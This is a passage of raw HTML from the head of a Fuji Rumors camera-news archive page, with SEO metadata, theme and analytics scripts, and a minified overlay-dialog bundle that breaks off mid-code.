

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fujirumors.com/category/rumors/page/411/
body_size: 48983
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rumors Archives - Page 411 of 535 - Fuji Rumors</title>
	<link rel="canonical" href="https://www.fujirumors.com/category/rumors/page/411/" />
	<link rel="prev" href="https://www.fujirumors.com/category/rumors/page/410/" />
	<link rel="next" href="https://www.fujirumors.com/category/rumors/page/412/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rumors Archives - Page 411 of 535 - Fuji Rumors" />
	<meta property="og:url" content="https://www.fujirumors.com/category/rumors/" />
	<meta property="og:site_name" content="Fuji Rumors" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fujirumors.com/category/rumors/","url":"https://www.fujirumors.com/category/rumors/page/411/","name":"Rumors Archives - Page 411 of 535 - Fuji Rumors","isPartOf":{"@id":"https://www.fujirumors.com/#website"},"breadcrumb":{"@id":"https://www.fujirumors.com/category/rumors/page/411/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.fujirumors.com/category/rumors/page/411/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fujirumors.com/"},{"@type":"ListItem","position":2,"name":"Rumors"}]},{"@type":"WebSite","@id":"https://www.fujirumors.com/#website","url":"https://www.fujirumors.com/","name":"Fuji Rumors","description":"Fuji digital camera news","publisher":{"@id":"https://www.fujirumors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fujirumors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.fujirumors.com/#organization","name":"Fuji Rumors","url":"https://www.fujirumors.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fujirumors.com/#/schema/logo/image/","url":"https://www.fujirumors.com/wp-content/uploads/new-logo57.jpg","contentUrl":"https://www.fujirumors.com/wp-content/uploads/new-logo57.jpg","width":57,"height":57,"caption":"Fuji Rumors"},"image":{"@id":"https://www.fujirumors.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.fujirumors.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fuji Rumors &raquo; Feed" href="https://www.fujirumors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fuji Rumors &raquo; Comments Feed" href="https://www.fujirumors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fuji Rumors &raquo; Rumors Category Feed" href="https://www.fujirumors.com/category/rumors/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fujirumors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.fujirumors.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.fujirumors.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.fujirumors.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fujirumors.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.fujirumors.com/wp-content/themes/Total/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.fujirumors.com/wp-content/themes/totalchild11/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.fujirumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.fujirumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.fujirumors.com/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.5' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.fujirumors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.fujirumors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fujirumors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.fujirumors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.fujirumors.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script src="https://www.fujirumors.com/wp-content/themes/Total/assets/js/frontend/search/drop-down.min.js?ver=6.5" id="wpex-search-drop_down-js" defer data-wp-strategy="defer"></script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"960"};
//# sourceURL=wpex-sticky-header-js-extra
</script>
<script src="https://www.fujirumors.com/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","source":"#site-navigation","side":"right","dark_surface":"1","displace":"1","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":["wpex-mobile-menu"],"speed":"300"};
//# sourceURL=wpex-mobile-menu-sidr-js-extra
</script>
<script src="https://www.fujirumors.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=6.5" id="wpex-mobile-menu-sidr-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5R6BMPP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fujirumors.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R6BMPP");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.fujirumors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fujirumors.com/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fujirumors.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.fujirumors.com/wp-content/uploads/new-logo32.jpg" sizes="32x32"><link rel="shortcut icon" href="https://www.fujirumors.com/wp-content/uploads/new-logo32.jpg"><link rel="apple-touch-icon" href="https://www.fujirumors.com/wp-content/uploads/new-logo57.jpg" sizes="57x57" ><link rel="apple-touch-icon" href="https://www.fujirumors.com/wp-content/uploads/new-logo76.jpg" sizes="76x76" ><link rel="apple-touch-icon" href="https://www.fujirumors.com/wp-content/uploads/new-logo120.jpg" sizes="120x120"><link rel="apple-touch-icon" href="https://www.fujirumors.com/wp-content/uploads/new-logo152.jpg" sizes="114x114">
<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/66524160.js"></script>

<!-- END Clicky Analytics v2.2.4 Tracking -->

<!-- PLACE THIS SCRIPT INSIDE OF YOUR HEAD TAGS -->

<script data-cfasync="false" type="text/javascript">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`\n/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 